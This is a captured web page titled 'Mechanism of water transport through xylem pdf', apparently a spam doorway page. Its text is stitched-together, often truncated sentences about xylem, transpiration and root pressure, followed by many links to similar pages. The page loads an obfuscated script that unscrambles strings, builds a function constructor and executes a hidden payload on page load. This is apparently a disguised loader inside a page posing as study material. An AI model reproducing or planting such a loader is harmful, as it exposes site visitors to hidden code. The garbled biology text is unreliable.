

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/1055.html
body_size: 4221
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/1055.html" /><title>Mechanism of water transport through xylem pdf</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- armefi --><div class="insparaf" id="canresur"></div><!-- gwynidzhuy --><!-- saliga --><div class="siodulve" id="gorswarqui"></div><div class="grispeta" id="theoborol"></div><div class="etjaiman"></div><!-- alerys --><div class="tooiningpi"></div><!-- fracteroupt --><div class="diatrafbins"></div><div class="pancterpta" id="sacgefar"></div><!-- waltlamhomb --><div class="etevro"></div><!-- ersmatin --><div class="atscenjo"></div><!-- terreci --><!-- meolarna --><!-- derwsano --><div class="doirogo" id="gastfema"></div><h1>Mechanism of water transport through xylem pdf</h1><!-- armefi --><div class="insparaf" id="canresur"></div><!-- gwynidzhuy --><!-- saliga --><div class="siodulve" id="gorswarqui"></div><div class="grispeta" id="theoborol"></div><div class="etjaiman"></div><!-- alerys --><div class="tooiningpi"></div><!-- fracteroupt --><div class="diatrafbins"></div><div class="pancterpta" id="sacgefar"></div><!-- waltlamhomb --><div class="etevro"></div><!-- ersmatin --><div class="atscenjo"></div><!-- terreci --><!-- meolarna --><!-- derwsano --><div class="doirogo" id="gastfema"></div><!-- greenacduf --><p>However, we first explain the physics of xylem water transport in plants and the limits of the system. As long as there is available water for the roots, the xylem remains filled with water. The mechanism of translocation is described by the cohesionadhesiontension model. Chapter 9 transport in plants lesson 3 the 3 mechanisms. It involves continuous entry of sugar molecules at the source and exit at the sink by active transport, together with entry of water by osmosis into the source and exit out of sink. We also discuss other evidence obtained from classical and recent approaches for studying water transport.</p> <p>Increased cellulose synthesis and cell wall elasticity contribute to the. Xylem is one of the two types of transport tissue in vascular plants, phloem being the other. The major mechanism for longdistance water transport in plants is explained by the cohesiontension theory, where the driving force of water transport is transpiration, i. Plants have the potentiality to absorb water through their entire surface right from root, stem, leaves, flowers, etc. The word xylem is derived from the greek word xylon, meaning wood. Let us make an indepth study of the absorption of water in plants.</p> <p>Water suction produces a high hydrostatic pressure in the root xylem vessels, which. The graviosmotic hypothesis of xylem transport of water in plants. Transport in biology means carrying substance absorbed or made in the body of an organism to all other parts of its body. Water is transported from roots to leaves through xylem, and xylem impairment impedes water transport yuan et al. Land plants need water to replace the evaporation that occurs while atmospheric co 2 is diffusing into photosynthetic tissue. It is responsible for replacing water lost through transpiration and photosynthesis.</p> <p>Phloem tissue is composed of the sieve elements, companion cells or albuminous cells, phloem parenchyma and phloem fibres. Although about 99% of the water taken up by the roots is transpired. Water moves by the pull from the leaves caused by the transpiration. Text for transpiration water movement through plants tracy m. The mechanism of longdistance transport through the sieve tube is soundly based on the internal organization of sieve tubes, without which it remains speculative. As various ions from the soil are actively transported into the vascular tissue of the roots, water followsits potential gradient and increases the pressure inside the xylem. Xylem and phloem transport in plants plants biology. The extent to which water transport in xylem cells can be modified in response to changes in the ionic content of xylem sap also is shown to vary in correlation with variation in lignification patterns, consistent with the proposed mechanism for hydraulic response through size change of. The xylem moves water and solutes, from the roots to the leaves in a process known as transpiration. By taking in carbon dioxide from the air, minerals, and water from the soil, plants make their own food. The information below was adapted from openstax biology 30. Transpiration is the loss of water from the plant through evaporation at the leaf surface.</p> <p>Study on the water flow in the xylem of plants aip publishing. As various ions from the soil are actively transported into the vascular tissue of the roots,water followsits potential gradient and increases the pressure inside the xylem. Stomatal and water transport physiology of the earliest vascular plants a primary link between desiccationinduced xylem embolism and stomatal closure exists through the common dependence of both these processes upon leaf water content. Mechanism of water uptake by plantsmuhammad nadeem ashraf. It is the main driver of water movement in the xylem. Positive pressure is thefore created that forces sap up the xylem towards the leaves. Water potential is a measure of the potential energy in water as well as the difference between the potential in a given water sample and pure water. Water and minerals enter the root by separate paths which eventually converge in the stele, or central vascular bundle in roots. Transport in plants plants are the type of organisms that have an autotrophic mode of nutrition.</p> <p>A possible mechanism of the longdistance highspeed signalling in high. From the soil to the root xylem water moves freely through cell walls and intercellular spaces, but, casparian strips preventing water and ions flow. Water moves from cell to cell through what in trachieds. Mimosa pudica is a plant that rapidly shrinks its body in response to external stimuli.</p> <p>Numerous tools have been developed to probe the mechanism underlying the passive transport of water in plants. Phloem translocates sugars made by photosynthetic areas of plants to storage organs like roots, tubers or bulbs. Try to imagine the path of water transport through the plant as consisting of three regions. The basic function of xylem is to transport water from roots to stems and leaves, but it also transports nutrients. The most classical explanations for the transport of water and min. Water uptake through the fruit surface is considered as an important factor in cracking of sweet cherry prunus avium l. The higher pressure on the water at the bottom of the xylem pushes the water up. The significance of water cotransport for sustaining transpirational. This causes water to pass by osmosis through the endodermis and into the xylem ducts. Michele holbrook2 1arnold arboretum of harvard university, cambridge, ma 028, usa 2organismic and evolutionary biology, harvard university, cambridge, ma 028, usa embolism results in a dramatic loss of xylem hydraulic.</p> <p>Water uptake and transport in vascular plants plumeria today. Water movement through xylem homeschool science for kids. Root pressure requires movement of water into the xylem from surrounding cells in the roots. In this way, the process of transpiration helps in the upward movement of water and dissolved minerals from the roots to the leaves through the stem. The major mechanisms involved in the transportation of water through xylem in plants includes. Surface tension ofthese solutions, andthe oxaliccalcium solutions referred to below, were measured relative to pure water tap water passed through 2 deionizing and organic removal cartridges each by comparing bubble pressures of 0. The process of water movement through xylem and out the stomates is known as transpiration. This video explains the biological makeup of xylem and phloem and their role in plant transport. Transpiration is the movement of water from the soil to the leaves. Sperry1 department of biology, university of utah, 257s 1400e, salt lake city, utah 84112, u. Transpiration is the loss of water from a plant in the form of water vapor.</p> <p>Relative importance of active and passive absorption of water 4. Different plant species can have different root pressures even in similar environment. Investigating water transport through the xylem network in vascular plants. Xylem vessels are very narrow bore tubes with highly charged surfaces cellulose is highly charged.</p> <p>This process is photosynthesis by this process, plants synthesize their food in the leaves. Xylem is a tissue made of several cell types with multiple functions of water transport, mineral transport, and support. Transport of water in xylem occurs in long tube cylindrical cells called. For example, water absorbed by roots must cross several cell layers before entering the specialized water transport tissue referred to as xylem figure 4. Chapter 3 water movement in plants australian society of plant. Pdf investigating water transport through the xylem network in. The aperture of the stomatal pore is regulated by two flanking, adjustable, guard cells. This paper mainly use the method and theory of fluid mechanics to analyses plant xylem water transport mechanism, namely. The pressure flow hypothesis visualizes a steady, unidirectional flow of sugar solution through living sieve elements. Permanent wilting percentage or wilting coefficient 6. The smaller the bore of the tube, and the greater the charge on its wall, the higher the water will move. In plants, it is only water and minerals that need to be transported to. The xylem tension exists because the water column is engaged in a tugofwar between adhesion to soil particles and evaporation from the leaf sur face. Uptake may occur by diffusion andor viscous flow along a polar pathway.</p> <p>The water transport capacity of xylem is determined by the unique structure of its cell wall, especially the secondary cell wall. However, as water is available mostly in the soil, only the underground root system is specialized to absorb water. Describe the mechanism of water movement through the xylem. Text for transpiration water movement through plants science.</p> <p>Cohesiontension model of xylem transport explains how water is transported in plants to extreme heights against the force of gravity. Learn exactly what happened in this chapter, scene, or section of plants. These cell layers act as a filtration system in the root and have a much greater resistance to water flow than the xylem, where transport occurs in open tubes. Realtime imaging of pulvinus bending in mimosa pudica. Water and solutes xylem transport apoplastic movement of xylem sappushing root pressure. Mechanism of transport of water and minerals in a plant. To establish the mechanism of water uptake, the effects of viscosity and molecular weight of selected osmotica on water uptake into detached sweet cherry fruit were investigated. Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. Water also moves through phloem to the developing parts of the plant and circulates from the phloem back to the xylem raven et al. Evolution of xylem lignification and hydrogel transport.</p> <p>Nutrients in the soil that dissolve in water are carried from a plants roots up xylem tubes to different parts of the plant, such as leaves and flowers. This brief description seems simple, but the mechanism of plant water transport involves complex biophysical and chemical concepts. Henry dixon working in trinity college 1894 theory proposed by two irish scientists john joly. Xylem vessels are very thin, so they act like a capillary tube helping to withdraw water upward. Investigating water transport through the xylem network in vascular. Although root pressure plays a role in the transport of water in the xylem in some plants and in some seasons, it does not account for most water transport.</p> <p>Paradigms for the sophisticated mechanism of controlled xylem transport under changing environmental conditions are skor, a shakerlike channel involved in. In some cases through guttation water is forced from the leaf through a hydathode. We conclude that the available evidence derived from a wide range of independent approaches warrants a critical reappraisal of tension. Plants have a transport system to move things around. Classroom techniques to illustrate water transport in plants. Water in xylem vessels adjacent to phloem moves through endosmosis. Which of the following observations provides the strongest evidence against root pressure being the principal mechanism of water transport in the xylem. The length of a xylem vessel depends on the number of fused vessel elements and their individual lengths. This severs to pull water up through the xylem tissue of the plant. Xylem is responsible for the translocation of water and minerals salts from the root to the leaf by forces acting on ascent of this sap in the plant, t here are many theories that explain the ascent of water in the plant root pressure theory. Pdf stomatal control and water transport in the xylem.</p> <p>The sugar in the form of sucrose is moved into the companion cells and then into the living phloem sieve tube cells by active transport. Graviosmosis induced by such a mechanism has been termed convective. Water and solutes local transport roots water and solutes long distance transport via xylem and phloem bulk flow. Explain the three hypotheses explaining water movement in plant xylem, and recognize which hypothesis explains the heights of plants beyond a few meters. Question 5 name the various cells through which water moves upwards to reach the leaves. Pdf investigating water transport through the xylem.</p> <p>Studies on water transport through the sweet cherry fruit. Evolution of water transport and xylem structure john s. Field capacity or water holding capacity of the soil 5. Transport in plants tnemev moretaws i somos between living cells.</p><!-- armefi --><div class="insparaf" id="canresur"></div><!-- gwynidzhuy --><!-- saliga --><div class="siodulve" id="gorswarqui"></div><a href="https://meadfarmhardsexp.web.app/459.html">459</a> <a href="https://meadfarmhardsexp.web.app/918.html">918</a> <a href="https://meadfarmhardsexp.web.app/1401.html">1401</a> <a href="https://meadfarmhardsexp.web.app/374.html">374</a> <a href="https://meadfarmhardsexp.web.app/1125.html">1125</a> <a href="https://meadfarmhardsexp.web.app/802.html">802</a> <a href="https://meadfarmhardsexp.web.app/869.html">869</a> <a href="https://meadfarmhardsexp.web.app/1300.html">1300</a> <a href="https://meadfarmhardsexp.web.app/484.html">484</a> <a href="https://meadfarmhardsexp.web.app/356.html">356</a> <a href="https://meadfarmhardsexp.web.app/278.html">278</a> <a href="https://meadfarmhardsexp.web.app/1374.html">1374</a> <a href="https://meadfarmhardsexp.web.app/403.html">403</a> <a href="https://meadfarmhardsexp.web.app/451.html">451</a> <a href="https://meadfarmhardsexp.web.app/666.html">666</a> <a href="https://meadfarmhardsexp.web.app/601.html">601</a> <a href="https://meadfarmhardsexp.web.app/268.html">268</a> <a href="https://meadfarmhardsexp.web.app/1381.html">1381</a> <a href="https://meadfarmhardsexp.web.app/644.html">644</a> <a href="https://meadfarmhardsexp.web.app/1125.html">1125</a> <a href="https://meadfarmhardsexp.web.app/792.html">792</a> <a href="https://meadfarmhardsexp.web.app/1082.html">1082</a> <a href="https://meadfarmhardsexp.web.app/1135.html">1135</a> <a href="https://meadfarmhardsexp.web.app/833.html">833</a> <a href="https://meadfarmhardsexp.web.app/956.html">956</a> <a href="https://meadfarmhardsexp.web.app/458.html">458</a> <a href="https://meadfarmhardsexp.web.app/659.html">659</a> <a href="https://meadfarmhardsexp.web.app/1198.html">1198</a> <a href="https://meadfarmhardsexp.web.app/132.html">132</a> <a href="https://meadfarmhardsexp.web.app/547.html">547</a> <a href="https://meadfarmhardsexp.web.app/1504.html">1504</a> <a href="https://meadfarmhardsexp.web.app/243.html">243</a> <a href="https://meadfarmhardsexp.web.app/1495.html">1495</a> <a href="https://meadfarmhardsexp.web.app/1105.html">1105</a> <a href="https://meadfarmhardsexp.web.app/254.html">254</a> <a href="https://meadfarmhardsexp.web.app/1444.html">1444</a> <a href="https://mivavente.web.app/408.html">408</a> <a href="https://caevibiztbi.web.app/585.html">585</a> <a href="https://sculextraskerc.web.app/213.html">213</a> <a href="https://quarmepalda.web.app/140.html">140</a> <a href="https://assystaca.web.app/1188.html">1188</a> <a href="https://rhizabpaytouchs.web.app/501.html">501</a> <a href="https://mentbubriaxab.web.app/1114.html">1114</a><!-- armefi --><div class="insparaf" id="canresur"></div><!-- gwynidzhuy --><!-- saliga --><div class="siodulve" id="gorswarqui"></div><div class="grispeta" id="theoborol"></div><div class="etjaiman"></div><!-- alerys --><div class="tooiningpi"></div><!-- fracteroupt --><div class="diatrafbins"></div><div class="pancterpta" id="sacgefar"></div><!-- waltlamhomb --><div class="etevro"></div><!-- ersmatin --><div class="atscenjo"></div><!-- terreci --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/9pqqisme0n.js
body_size: 2097
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()